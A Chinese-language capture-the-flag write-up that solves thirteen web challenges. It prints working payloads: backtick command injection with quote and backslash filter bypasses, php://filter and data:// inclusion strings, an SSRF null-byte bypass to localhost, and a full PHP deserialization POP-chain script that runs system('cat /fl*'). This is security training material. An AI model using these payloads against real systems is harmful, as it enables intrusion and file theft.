1、[GDOUCTF 2023]EZ WEB



首先这题查看源码可以看到有个目录

访问src

这代码的意思就是,如果访问/super-secret-route-nobody-will-guess 的请求方法为put,那么就输出flag

所以就直接抓包然后改请求就行了



2、[GDOUCTF 2023]泄露的伪装

这题的话,需要扫描目录

访问www.rar,得到一个需要解压的压缩包,将他解压得到一个路径

直接data协议 ?cxk=data://text/plain,ctrl

也可以用php://input

3、[HNCTF 2022 Week1]2048

这题直接将alert这段代码放在控制台上flag就出来了

4、[GDOUCTF 2023]hate eat snake

这题直接撞墙死亡,然后点取消,最后静静等待一分钟,再次按下空格,flag就出来了

5、[UUCTF 2022 新生赛]ez_rce

首先来看题目把,过滤了很多东西,然后的话这题用到的知识点就是利用反引号来讲内容输出

php会将反引号中的内容作为shell命令来执行,并将其输出信息返回·

最后的payload:

?code=print(ca\\t /fffffffffflagafag ); 注意这里是ca\t而不是ca\t因为 \t 会被当作制表符,在前面加个 \ 能够转义他

?code=print(ca''t /fffffffffflagafag );

单引号和 \ 绕过是基本的绕过方式

6、[SWPUCTF 2022 新生赛]ez_ez_php(revenge)

这题直接php为协议

?file=php://filter/read=convert.base64-encode/resource=/flag

7、[LitCTF 2023]这是什么?SQL !注一下 !

8、[NISACTF 2022]checkin

复制下来,用vscode打开

最后的payload

?ahahahaha=jitanglailo&%E2%80%AE%E2%81%A6Ugeiwo%E2%81%A9%E2%81%A6cuishiyuan=%E2%80%AE%E2%81%A6+Flag!%E2%81%A9%E2%81%A6N1SACTF





9、[CISCN 2019华东南]Web11

这题提示了ssti注入,而且题目还有个很可疑的部分,就是xff

然后发现可以在xff执行ssti注入,执行系统命令拿到flag

10、[HNCTF 2022 Week1]easy_html



提示了饼干,所以直接看cookie就好了

然后访问f14g.php

提示要手机号登录,因为手机号是11为,但是前端限制了长度为10,所以直接改长度大于11就好了

然后输入一个11位数的手机号就可以直接拿到flag了

11、[NISACTF 2022]babyupload

查看源码,然后代码审计,最后上传文件,抓包改包的名字为 /flag 就可以拿到flag了

12、[GKCTF 2020]cve版签到



f12查看响应头

发现有个hint,Flag in localhost,思路就是要访问本地

但是题目说只能访问 .ctfhub.com 这里的表示所有,也就是说需要url需要包含.ctfhub.com 第一个点前面可以是任何参数



这里它说flag在localhost,所以说要访问本地127.0.0.1,并且把后面的内容忽视掉,这里就可以用%00截断来做了

知识点:操作系统是由c或者汇编写的,这两种语言在定义字符时,都是以\0(0x00)作为字符串的结尾,当读到\0字符时,就认为读到了一个字符串的结束符号

传入:

?url=http://127.0.0.1%00.ctfhub.com



提示host要以123结尾,所以就是继续改,这里来认识一下一个url的结构,

如:

https://user:pass@www.example.com:8080/folder/page.html

协议:https://

用户信息:user:pass@

域名:www.example.com

端口:8080

路径:/folder/page.html

而host也就是指域名,可以参考下面这张图:

所以最后的payload:?url=http://127.0.0.123%00.ctfhub.com

13、[NISACTF 2022]babyserialize

pop链:

TianXiWei::__wakeup()-->Ilovetxw::__call()-->four::-->__set()-->Ilovetxw::__toString()-->NISA::__invoke()

最后的脚本:

`<?php

class NISA{

public $fun;

public $txw4ever="SYSTEM('cat /fl*');";

}

class TianXiWei{

public $ext;

public $x;

}

class Ilovetxw{

public $huang;

public $su;

}

class four{

public $a="TXW4EVER";

private $fun='abc';

}

$a=new TianXiWei();

$a->ext=new Ilovetxw();

$a->ext->huang=new Four();

$a->ext->huang->a=new Ilovetxw();

$a->ext->huang->a->su=new NISA();

echo urlencode(serialize($a));

`